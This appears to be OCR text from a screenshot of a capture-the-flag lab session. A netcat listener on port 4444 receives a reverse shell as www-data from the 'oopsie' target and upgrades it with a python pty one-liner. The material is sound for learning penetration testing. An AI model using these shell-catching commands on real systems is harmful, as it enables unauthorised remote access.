 Admin
C:\Windows\System32\cmd.exe - nc -lvnp 4444
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
D:\netcat-win32-1.11_1\netcat-1.11>nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.183] from (UNKNOWN) [10.129.4.38] 52408
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
18:53:49 up 31 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("bin/bash")'
www-data@oopsie:/$ whoami
whoami
www-data
www-data@oopsie:/$
10.129.4.38
KALI
23°C Partly clo...
12:16 AM